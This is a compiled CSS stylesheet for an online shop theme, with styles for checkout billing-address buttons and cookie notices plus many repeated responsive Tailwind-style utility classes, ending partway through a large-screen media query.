.checkout-billing-address .billing-address-details .action-edit-address-slider-left::before {
        transform: rotate(180deg);
      }

.checkout-billing-address .billing-address-details .action-edit-address-tocart {
    flex-direction: row-reverse;
    min-width: 100%;
    flex-direction: row-reverse;
    min-width: 100%;
  }

.checkout-billing-address .billing-address-details .action-edit-address-tocart::after {
      display: none;
    }

.checkout-billing-address .billing-address-details .action-edit-address{
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
  border-width: 1px;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
  border-width: 1px;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.checkout-billing-address .billing-address-details .action-edit-address:hover, .checkout-billing-address .billing-address-details .action-edit-address:focus{
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(0, 0, 0, var(--tw-border-opacity));
    --tw-text-opacity: 1;
    color: rgba(255, 255, 255, var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(0, 0, 0, var(--tw-border-opacity));
    --tw-text-opacity: 1;
    color: rgba(255, 255, 255, var(--tw-text-opacity));
  }

.checkout-billing-address .billing-address-details .action-edit-address:hover,
    .checkout-billing-address .billing-address-details .action-edit-address:focus{
    color: #fff;
    text-decoration: none;
  }

.checkout-billing-address .billing-address-details .action-edit-address.btn-large:hover::after, .checkout-billing-address .billing-address-details .action-edit-address.btn-large:focus::after {
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-yellow.svg');
      }

.grid-text-image-block .content .checkout-billing-address .billing-address-details .action-edit-address {
      margin-right: 0px;
      margin-left: auto;
      margin-right: 0px;
      margin-left: auto;
    }

.home-slider .slider-text .checkout-billing-address .billing-address-details .action-edit-address {
      margin-top: 1.5rem;
      margin-top: 1.5rem;
    }

.checkout-billing-address .billing-address-details .action-edit-address{
  margin: 0px;
  margin-top: 0.5rem;
  margin: 0px;
  margin-top: 0.5rem;
}

.cms-no-route .page-main a:not(.checkout-billing-address .billing-address-details .action-edit-address) {
      text-decoration: underline;
      text-decoration: underline;
    }

.checkout-onepage-success .checkout-billing-address .billing-address-details .action-edit-address.btn-primary {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 237, 0, var(--tw-bg-opacity))
  }

.checkout-onepage-success .checkout-billing-address .billing-address-details .action-edit-address.btn-primary:hover{
    --tw-bg-opacity: 1;
    background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
  }

.checkout-onepage-success .checkout-billing-address .billing-address-details .action-edit-address.btn-primary{
    border-style: none;
    display: inline-flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 600;
    font-size: 1rem;
    line-height: 1.5rem;
    padding: 1rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    text-align: left;
    --tw-text-opacity: 1;
    color: rgba(0, 0, 0, var(--tw-text-opacity));
    text-transform: uppercase;
    --tw-bg-opacity: 1;
    background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
  }

.checkout-onepage-success .checkout-billing-address .billing-address-details .action-edit-address.btn-primary:hover{
    --tw-bg-opacity: 1;
    background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
  }

.checkout-onepage-success .checkout-billing-address .billing-address-details .action-edit-address.btn-primary{
    border-style: none;
    display: inline-flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 600;
    font-size: 1rem;
    line-height: 1.5rem;
    padding: 1rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    text-align: left;
    --tw-text-opacity: 1;
    color: rgba(0, 0, 0, var(--tw-text-opacity));
    text-transform: uppercase;
  }

.checkout-onepage-success .checkout-billing-address .billing-address-details .action-edit-address.btn-primary::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
      background-size: cover;
      display: block;
      height: 1.5rem;
      margin-left: 1.5rem;
      position: relative;
      width: 1.5rem;
      display: block;
      height: 1.5rem;
      margin-left: 1.5rem;
      position: relative;
      width: 1.5rem;
    }

.message.global.noscript a, .message.global.cookie a{
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.message.global.cookie .actions {
  margin-top: 0px;
  margin-top: 0px;
}

@media (min-width: 576px){
  .sm\:space-y-0 > :not([hidden]) ~ :not([hidden]){
    --tw-space-y-reverse: 0;
    margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(0px * var(--tw-space-y-reverse));
  }

  .sm\:space-x-4 > :not([hidden]) ~ :not([hidden]){
    --tw-space-x-reverse: 0;
    margin-right: calc(1rem * var(--tw-space-x-reverse));
    margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)));
  }

  .sm\:block{
    display: block;
  }

  .sm\:flex{
    display: flex;
  }

  .sm\:inline-flex{
    display: inline-flex;
  }

  .sm\:grid{
    display: grid;
  }

  .sm\:hidden{
    display: none;
  }

  .sm\:flex-row{
    flex-direction: row;
  }

  .sm\:flex-row-reverse{
    flex-direction: row-reverse;
  }

  .sm\:flex-col{
    flex-direction: column;
  }

  .sm\:flex-col-reverse{
    flex-direction: column-reverse;
  }

  .sm\:flex-wrap{
    flex-wrap: wrap;
  }

  .sm\:items-start{
    align-items: flex-start;
  }

  .sm\:items-end{
    align-items: flex-end;
  }

  .sm\:items-center{
    align-items: center;
  }

  .sm\:justify-start{
    justify-content: flex-start;
  }

  .sm\:justify-end{
    justify-content: flex-end;
  }

  .sm\:justify-center{
    justify-content: center;
  }

  .sm\:justify-between{
    justify-content: space-between;
  }

  .sm\:order-1{
    order: 1;
  }

  .sm\:order-2{
    order: 2;
  }

  .sm\:order-3{
    order: 3;
  }

  .sm\:font-bold{
    font-weight: 700;
  }

  .sm\:h-36{
    height: 9rem;
  }

  .sm\:h-auto{
    height: auto;
  }

  .sm\:text-base{
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .sm\:text-lg{
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

  .sm\:text-2xl{
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .sm\:text-3xl{
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .sm\:text-4xl{
    font-size: 2.25rem;
    line-height: 2.5rem;
  }

  .sm\:text-5xl{
    font-size: 3rem;
  }

  .sm\:text-xxl{
    font-size: 1.375rem;
  }

  .sm\:-mx-8{
    margin-left: -2rem;
    margin-right: -2rem;
  }

  .sm\:mt-0{
    margin-top: 0px;
  }

  .sm\:mr-0{
    margin-right: 0px;
  }

  .sm\:mb-0{
    margin-bottom: 0px;
  }

  .sm\:ml-2{
    margin-left: 0.5rem;
  }

  .sm\:ml-3{
    margin-left: 0.75rem;
  }

  .sm\:mr-4{
    margin-right: 1rem;
  }

  .sm\:ml-6{
    margin-left: 1.5rem;
  }

  .sm\:mr-8{
    margin-right: 2rem;
  }

  .sm\:mt-10{
    margin-top: 2.5rem;
  }

  .sm\:mb-md{
    margin-bottom: 1.375rem;
  }

  .sm\:max-h-full{
    max-height: 100%;
  }

  .sm\:max-w-xl{
    max-width: 36rem;
  }

  .sm\:overflow-hidden{
    overflow: hidden;
  }

  .sm\:py-0{
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .sm\:py-1{
    padding-top: 0.25rem;
    padding-bottom: 0.25rem;
  }

  .sm\:px-2{
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .sm\:px-4{
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .sm\:py-6{
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .sm\:px-6{
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .sm\:py-10{
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .sm\:px-12{
    padding-left: 3rem;
    padding-right: 3rem;
  }

  .sm\:py-16{
    padding-top: 4rem;
    padding-bottom: 4rem;
  }

  .sm\:py-24{
    padding-top: 6rem;
    padding-bottom: 6rem;
  }

  .sm\:pb-0{
    padding-bottom: 0px;
  }

  .sm\:pl-0{
    padding-left: 0px;
  }

  .sm\:pt-4{
    padding-top: 1rem;
  }

  .sm\:pt-9{
    padding-top: 2.25rem;
  }

  .sm\:pb-10{
    padding-bottom: 2.5rem;
  }

  .sm\:pl-14{
    padding-left: 3.5rem;
  }

  .sm\:pb-16{
    padding-bottom: 4rem;
  }

  .sm\:absolute{
    position: absolute;
  }

  .sm\:right-0{
    right: 0px;
  }

  .sm\:bottom-0{
    bottom: 0px;
  }

  .sm\:left-2\/4{
    left: 50%;
  }

  .sm\:text-left{
    text-align: left;
  }

  .sm\:text-center{
    text-align: center;
  }

  .sm\:text-right{
    text-align: right;
  }

  .sm\:text-primary{
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

  .sm\:w-20{
    width: 5rem;
  }

  .sm\:w-36{
    width: 9rem;
  }

  .sm\:w-48{
    width: 12rem;
  }

  .sm\:w-auto{
    width: auto;
  }

  .sm\:w-1\/2{
    width: 50%;
  }

  .sm\:w-1\/3{
    width: 33.333333%;
  }

  .sm\:w-5\/6{
    width: 83.333333%;
  }

  .sm\:w-3\/12{
    width: 25%;
  }

  .sm\:w-4\/12{
    width: 33.333333%;
  }

  .sm\:w-10\/12{
    width: 83.333333%;
  }

  .sm\:gap-8{
    gap: 2rem;
  }

  .sm\:gap-x-8{
    -moz-column-gap: 2rem;
         column-gap: 2rem;
  }

  .sm\:grid-cols-2{
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .sm\:grid-cols-8{
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }

  .sm\:grid-cols-minicart{
    grid-template-columns: 1fr 48px;
  }

  .sm\:col-span-2{
    grid-column: span 2 / span 2;
  }

  .sm\:col-span-6{
    grid-column: span 6 / span 6;
  }

  .sm\:col-start-1{
    grid-column-start: 1;
  }

  .sm\:col-start-2{
    grid-column-start: 2;
  }

  .sm\:col-end-2{
    grid-column-end: 2;
  }

  .sm\:grid-rows-2{
    grid-template-rows: repeat(2, minmax(0, 1fr));
  }

  .sm\:row-start-2{
    grid-row-start: 2;
  }

  .sm\:transform{
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .sm\:-translate-x-2\/4{
    --tw-translate-x: -50%;
  }

  .sm\:duration-700{
    transition-duration: 700ms;
  }

  .sm\:space-y-0 > :not([hidden]) ~ :not([hidden]){
    --tw-space-y-reverse: 0;
    margin-top: calc(0px * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(0px * var(--tw-space-y-reverse));
  }

  .sm\:space-x-4 > :not([hidden]) ~ :not([hidden]){
    --tw-space-x-reverse: 0;
    margin-right: calc(1rem * var(--tw-space-x-reverse));
    margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)));
  }

  .sm\:block{
    display: block;
  }

  .sm\:flex{
    display: flex;
  }

  .sm\:inline-flex{
    display: inline-flex;
  }

  .sm\:grid{
    display: grid;
  }

  .sm\:hidden{
    display: none;
  }

  .sm\:flex-row{
    flex-direction: row;
  }

  .sm\:flex-row-reverse{
    flex-direction: row-reverse;
  }

  .sm\:flex-col{
    flex-direction: column;
  }

  .sm\:flex-col-reverse{
    flex-direction: column-reverse;
  }

  .sm\:flex-wrap{
    flex-wrap: wrap;
  }

  .sm\:items-start{
    align-items: flex-start;
  }

  .sm\:items-end{
    align-items: flex-end;
  }

  .sm\:items-center{
    align-items: center;
  }

  .sm\:justify-start{
    justify-content: flex-start;
  }

  .sm\:justify-end{
    justify-content: flex-end;
  }

  .sm\:justify-center{
    justify-content: center;
  }

  .sm\:justify-between{
    justify-content: space-between;
  }

  .sm\:order-1{
    order: 1;
  }

  .sm\:order-2{
    order: 2;
  }

  .sm\:order-3{
    order: 3;
  }

  .sm\:font-bold{
    font-weight: 700;
  }

  .sm\:h-36{
    height: 9rem;
  }

  .sm\:h-auto{
    height: auto;
  }

  .sm\:text-base{
    font-size: 1rem;
    line-height: 1.5rem;
  }

  .sm\:text-lg{
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

  .sm\:text-2xl{
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .sm\:text-3xl{
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .sm\:text-4xl{
    font-size: 2.25rem;
    line-height: 2.5rem;
  }

  .sm\:text-5xl{
    font-size: 3rem;
  }

  .sm\:text-xxl{
    font-size: 1.375rem;
  }

  .sm\:-mx-8{
    margin-left: -2rem;
    margin-right: -2rem;
  }

  .sm\:mt-0{
    margin-top: 0px;
  }

  .sm\:mr-0{
    margin-right: 0px;
  }

  .sm\:mb-0{
    margin-bottom: 0px;
  }

  .sm\:ml-2{
    margin-left: 0.5rem;
  }

  .sm\:ml-3{
    margin-left: 0.75rem;
  }

  .sm\:mr-4{
    margin-right: 1rem;
  }

  .sm\:ml-6{
    margin-left: 1.5rem;
  }

  .sm\:mr-8{
    margin-right: 2rem;
  }

  .sm\:mt-10{
    margin-top: 2.5rem;
  }

  .sm\:mb-md{
    margin-bottom: 1.375rem;
  }

  .sm\:max-h-full{
    max-height: 100%;
  }

  .sm\:max-w-xl{
    max-width: 36rem;
  }

  .sm\:overflow-hidden{
    overflow: hidden;
  }

  .sm\:py-0{
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .sm\:py-1{
    padding-top: 0.25rem;
    padding-bottom: 0.25rem;
  }

  .sm\:px-2{
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .sm\:px-4{
    padding-left: 1rem;
    padding-right: 1rem;
  }

  .sm\:py-6{
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .sm\:px-6{
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .sm\:py-10{
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
  }

  .sm\:px-12{
    padding-left: 3rem;
    padding-right: 3rem;
  }

  .sm\:py-16{
    padding-top: 4rem;
    padding-bottom: 4rem;
  }

  .sm\:py-24{
    padding-top: 6rem;
    padding-bottom: 6rem;
  }

  .sm\:pb-0{
    padding-bottom: 0px;
  }

  .sm\:pl-0{
    padding-left: 0px;
  }

  .sm\:pt-4{
    padding-top: 1rem;
  }

  .sm\:pt-9{
    padding-top: 2.25rem;
  }

  .sm\:pb-10{
    padding-bottom: 2.5rem;
  }

  .sm\:pl-14{
    padding-left: 3.5rem;
  }

  .sm\:pb-16{
    padding-bottom: 4rem;
  }

  .sm\:absolute{
    position: absolute;
  }

  .sm\:right-0{
    right: 0px;
  }

  .sm\:bottom-0{
    bottom: 0px;
  }

  .sm\:left-2\/4{
    left: 50%;
  }

  .sm\:text-left{
    text-align: left;
  }

  .sm\:text-center{
    text-align: center;
  }

  .sm\:text-right{
    text-align: right;
  }

  .sm\:text-primary{
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

  .sm\:w-20{
    width: 5rem;
  }

  .sm\:w-36{
    width: 9rem;
  }

  .sm\:w-48{
    width: 12rem;
  }

  .sm\:w-auto{
    width: auto;
  }

  .sm\:w-1\/2{
    width: 50%;
  }

  .sm\:w-1\/3{
    width: 33.333333%;
  }

  .sm\:w-5\/6{
    width: 83.333333%;
  }

  .sm\:w-3\/12{
    width: 25%;
  }

  .sm\:w-4\/12{
    width: 33.333333%;
  }

  .sm\:w-10\/12{
    width: 83.333333%;
  }

  .sm\:gap-8{
    gap: 2rem;
  }

  .sm\:gap-x-8{
    -moz-column-gap: 2rem;
         column-gap: 2rem;
  }

  .sm\:grid-cols-2{
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .sm\:grid-cols-8{
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }

  .sm\:grid-cols-minicart{
    grid-template-columns: 1fr 48px;
  }

  .sm\:col-span-2{
    grid-column: span 2 / span 2;
  }

  .sm\:col-span-6{
    grid-column: span 6 / span 6;
  }

  .sm\:col-start-1{
    grid-column-start: 1;
  }

  .sm\:col-start-2{
    grid-column-start: 2;
  }

  .sm\:col-end-2{
    grid-column-end: 2;
  }

  .sm\:grid-rows-2{
    grid-template-rows: repeat(2, minmax(0, 1fr));
  }

  .sm\:row-start-2{
    grid-row-start: 2;
  }

  .sm\:transform{
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .sm\:-translate-x-2\/4{
    --tw-translate-x: -50%;
  }

  .sm\:duration-700{
    transition-duration: 700ms;
  }
}

@media (min-width: 768px){
  .md\:space-y-10 > :not([hidden]) ~ :not([hidden]){
    --tw-space-y-reverse: 0;
    margin-top: calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2.5rem * var(--tw-space-y-reverse));
  }

  .md\:bg-transparent{
    background-color: transparent;
  }

  .md\:bg-primary-lighter{
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  }

  .md\:border-0{
    border-width: 0px;
  }

  .md\:block{
    display: block;
  }

  .md\:inline-block{
    display: inline-block;
  }

  .md\:flex{
    display: flex;
  }

  .md\:grid{
    display: grid;
  }

  .md\:hidden{
    display: none;
  }

  .md\:flex-row{
    flex-direction: row;
  }

  .md\:items-start{
    align-items: flex-start;
  }

  .md\:items-center{
    align-items: center;
  }

  .md\:justify-start{
    justify-content: flex-start;
  }

  .md\:justify-end{
    justify-content: flex-end;
  }

  .md\:justify-center{
    justify-content: center;
  }

  .md\:justify-between{
    justify-content: space-between;
  }

  .md\:order-3{
    order: 3;
  }

  .md\:order-none{
    order: 0;
  }

  .md\:font-bold{
    font-weight: 700;
  }

  .md\:h-6{
    height: 1.5rem;
  }

  .md\:h-8{
    height: 2rem;
  }

  .md\:h-14{
    height: 3.5rem;
  }

  .md\:h-auto{
    height: auto;
  }

  .md\:text-sm{
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .md\:text-lg{
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

  .md\:text-xl{
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .md\:text-2xl{
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .md\:text-3xl{
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .md\:text-5xl{
    font-size: 3rem;
  }

  .md\:text-xxl{
    font-size: 1.375rem;
  }

  .md\:text-2\.5xl{
    font-size: 1.75rem;
  }

  .md\:text-4\.5xl{
    font-size: 2.5rem;
  }

  .md\:leading-5{
    line-height: 1.25rem;
  }

  .md\:leading-12{
    line-height: 3rem;
  }

  .md\:my-0{
    margin-top: 0px;
    margin-bottom: 0px;
  }

  .md\:mx-0{
    margin-left: 0px;
    margin-right: 0px;
  }

  .md\:my-4{
    margin-top: 1rem;
    margin-bottom: 1rem;
  }

  .md\:mx-4{
    margin-left: 1rem;
    margin-right: 1rem;
  }

  .md\:mx-auto{
    margin-left: auto;
    margin-right: auto;
  }

  .md\:-mx-4{
    margin-left: -1rem;
    margin-right: -1rem;
  }

  .md\:mt-0{
    margin-top: 0px;
  }

  .md\:mr-0{
    margin-right: 0px;
  }

  .md\:mb-0{
    margin-bottom: 0px;
  }

  .md\:ml-0{
    margin-left: 0px;
  }

  .md\:mt-2{
    margin-top: 0.5rem;
  }

  .md\:mr-4{
    margin-right: 1rem;
  }

  .md\:mb-4{
    margin-bottom: 1rem;
  }

  .md\:mt-5{
    margin-top: 1.25rem;
  }

  .md\:mr-5{
    margin-right: 1.25rem;
  }

  .md\:mr-6{
    margin-right: 1.5rem;
  }

  .md\:mb-6{
    margin-bottom: 1.5rem;
  }

  .md\:mr-8{
    margin-right: 2rem;
  }

  .md\:mb-8{
    margin-bottom: 2rem;
  }

  .md\:mb-10{
    margin-bottom: 2.5rem;
  }

  .md\:mb-28{
    margin-bottom: 7rem;
  }

  .md\:ml-auto{
    margin-left: auto;
  }

  .md\:p-2{
    padding: 0.5rem;
  }

  .md\:py-0{
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .md\:px-0{
    padding-left: 0px;
    padding-right: 0px;
  }

  .md\:px-1{
    padding-left: 0.25rem;
    padding-right: 0.25rem;
  }

  .md\:py-2{
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .md\:px-2{
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .md\:py-6{
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .md\:px-6{
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .md\:px-8{
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .md\:px-10{
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .md\:pl-0{
    padding-left: 0px;
  }

  .md\:pl-5{
    padding-left: 1.25rem;
  }

  .md\:pt-6{
    padding-top: 1.5rem;
  }

  .md\:pl-6{
    padding-left: 1.5rem;
  }

  .md\:pr-8{
    padding-right: 2rem;
  }

  .md\:pl-16{
    padding-left: 4rem;
  }

  .md\:pt-24{
    padding-top: 6rem;
  }

  .md\:text-left{
    text-align: left;
  }

  .md\:text-right{
    text-align: right;
  }

  .md\:w-6{
    width: 1.5rem;
  }

  .md\:w-8{
    width: 2rem;
  }

  .md\:w-56{
    width: 14rem;
  }

  .md\:w-auto{
    width: auto;
  }

  .md\:w-1\/2{
    width: 50%;
  }

  .md\:w-1\/3{
    width: 33.333333%;
  }

  .md\:w-2\/3{
    width: 66.666667%;
  }

  .md\:w-2\/6{
    width: 33.333333%;
  }

  .md\:w-3\/12{
    width: 25%;
  }

  .md\:w-5\/12{
    width: 41.666667%;
  }

  .md\:w-7\/12{
    width: 58.333333%;
  }

  .md\:w-8\/12{
    width: 66.666667%;
  }

  .md\:w-9\/12{
    width: 75%;
  }

  .md\:w-10\/12{
    width: 83.333333%;
  }

  .md\:w-full{
    width: 100%;
  }

  .md\:gap-8{
    gap: 2rem;
  }

  .md\:grid-cols-2{
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .md\:grid-cols-3{
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .md\:grid-cols-4{
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .md\:col-span-1{
    grid-column: span 1 / span 1;
  }

  .md\:col-span-2{
    grid-column: span 2 / span 2;
  }

  .md\:col-span-3{
    grid-column: span 3 / span 3;
  }

  .md\:-translate-x-1\/3{
    --tw-translate-x: -33.333333%;
  }

  .md\:space-y-10 > :not([hidden]) ~ :not([hidden]){
    --tw-space-y-reverse: 0;
    margin-top: calc(2.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(2.5rem * var(--tw-space-y-reverse));
  }

  .md\:bg-transparent{
    background-color: transparent;
  }

  .md\:bg-primary-lighter{
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
  }

  .md\:border-0{
    border-width: 0px;
  }

  .md\:block{
    display: block;
  }

  .md\:inline-block{
    display: inline-block;
  }

  .md\:flex{
    display: flex;
  }

  .md\:grid{
    display: grid;
  }

  .md\:hidden{
    display: none;
  }

  .md\:flex-row{
    flex-direction: row;
  }

  .md\:items-start{
    align-items: flex-start;
  }

  .md\:items-center{
    align-items: center;
  }

  .md\:justify-start{
    justify-content: flex-start;
  }

  .md\:justify-end{
    justify-content: flex-end;
  }

  .md\:justify-center{
    justify-content: center;
  }

  .md\:justify-between{
    justify-content: space-between;
  }

  .md\:order-3{
    order: 3;
  }

  .md\:order-none{
    order: 0;
  }

  .md\:font-bold{
    font-weight: 700;
  }

  .md\:h-6{
    height: 1.5rem;
  }

  .md\:h-8{
    height: 2rem;
  }

  .md\:h-14{
    height: 3.5rem;
  }

  .md\:h-auto{
    height: auto;
  }

  .md\:text-sm{
    font-size: 0.875rem;
    line-height: 1.25rem;
  }

  .md\:text-lg{
    font-size: 1.125rem;
    line-height: 1.75rem;
  }

  .md\:text-xl{
    font-size: 1.25rem;
    line-height: 1.75rem;
  }

  .md\:text-2xl{
    font-size: 1.5rem;
    line-height: 2rem;
  }

  .md\:text-3xl{
    font-size: 1.875rem;
    line-height: 2.25rem;
  }

  .md\:text-5xl{
    font-size: 3rem;
  }

  .md\:text-xxl{
    font-size: 1.375rem;
  }

  .md\:text-2\.5xl{
    font-size: 1.75rem;
  }

  .md\:text-4\.5xl{
    font-size: 2.5rem;
  }

  .md\:leading-5{
    line-height: 1.25rem;
  }

  .md\:leading-12{
    line-height: 3rem;
  }

  .md\:my-0{
    margin-top: 0px;
    margin-bottom: 0px;
  }

  .md\:mx-0{
    margin-left: 0px;
    margin-right: 0px;
  }

  .md\:my-4{
    margin-top: 1rem;
    margin-bottom: 1rem;
  }

  .md\:mx-4{
    margin-left: 1rem;
    margin-right: 1rem;
  }

  .md\:mx-auto{
    margin-left: auto;
    margin-right: auto;
  }

  .md\:-mx-4{
    margin-left: -1rem;
    margin-right: -1rem;
  }

  .md\:mt-0{
    margin-top: 0px;
  }

  .md\:mr-0{
    margin-right: 0px;
  }

  .md\:mb-0{
    margin-bottom: 0px;
  }

  .md\:ml-0{
    margin-left: 0px;
  }

  .md\:mt-2{
    margin-top: 0.5rem;
  }

  .md\:mr-4{
    margin-right: 1rem;
  }

  .md\:mb-4{
    margin-bottom: 1rem;
  }

  .md\:mt-5{
    margin-top: 1.25rem;
  }

  .md\:mr-5{
    margin-right: 1.25rem;
  }

  .md\:mr-6{
    margin-right: 1.5rem;
  }

  .md\:mb-6{
    margin-bottom: 1.5rem;
  }

  .md\:mr-8{
    margin-right: 2rem;
  }

  .md\:mb-8{
    margin-bottom: 2rem;
  }

  .md\:mb-10{
    margin-bottom: 2.5rem;
  }

  .md\:mb-28{
    margin-bottom: 7rem;
  }

  .md\:ml-auto{
    margin-left: auto;
  }

  .md\:p-2{
    padding: 0.5rem;
  }

  .md\:py-0{
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .md\:px-0{
    padding-left: 0px;
    padding-right: 0px;
  }

  .md\:px-1{
    padding-left: 0.25rem;
    padding-right: 0.25rem;
  }

  .md\:py-2{
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }

  .md\:px-2{
    padding-left: 0.5rem;
    padding-right: 0.5rem;
  }

  .md\:py-6{
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
  }

  .md\:px-6{
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .md\:px-8{
    padding-left: 2rem;
    padding-right: 2rem;
  }

  .md\:px-10{
    padding-left: 2.5rem;
    padding-right: 2.5rem;
  }

  .md\:pl-0{
    padding-left: 0px;
  }

  .md\:pl-5{
    padding-left: 1.25rem;
  }

  .md\:pt-6{
    padding-top: 1.5rem;
  }

  .md\:pl-6{
    padding-left: 1.5rem;
  }

  .md\:pr-8{
    padding-right: 2rem;
  }

  .md\:pl-16{
    padding-left: 4rem;
  }

  .md\:pt-24{
    padding-top: 6rem;
  }

  .md\:text-left{
    text-align: left;
  }

  .md\:text-right{
    text-align: right;
  }

  .md\:w-6{
    width: 1.5rem;
  }

  .md\:w-8{
    width: 2rem;
  }

  .md\:w-56{
    width: 14rem;
  }

  .md\:w-auto{
    width: auto;
  }

  .md\:w-1\/2{
    width: 50%;
  }

  .md\:w-1\/3{
    width: 33.333333%;
  }

  .md\:w-2\/3{
    width: 66.666667%;
  }

  .md\:w-2\/6{
    width: 33.333333%;
  }

  .md\:w-3\/12{
    width: 25%;
  }

  .md\:w-5\/12{
    width: 41.666667%;
  }

  .md\:w-7\/12{
    width: 58.333333%;
  }

  .md\:w-8\/12{
    width: 66.666667%;
  }

  .md\:w-9\/12{
    width: 75%;
  }

  .md\:w-10\/12{
    width: 83.333333%;
  }

  .md\:w-full{
    width: 100%;
  }

  .md\:gap-8{
    gap: 2rem;
  }

  .md\:grid-cols-2{
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .md\:grid-cols-3{
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .md\:grid-cols-4{
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .md\:col-span-1{
    grid-column: span 1 / span 1;
  }

  .md\:col-span-2{
    grid-column: span 2 / span 2;
  }

  .md\:col-span-3{
    grid-column: span 3 / span 3;
  }

  .md\:-translate-x-1\/3{
    --tw-translate-x: -33.333333%;
  }
}

@media (min-width: 1024px){
  .lg\:border-primary-lighter{
    --tw-border-opacity: 1;
    border-color: rgba(242, 242, 242, var(--tw-border-opacity));
  }

  .lg\:border-none{
    border-style: none;
  }

  .lg\:border-b{
    border-bottom-width: 1px;
  }

  .lg\:block{
    display: block;
  }

  .lg\:inline-block{
    display: inline-block;
  }

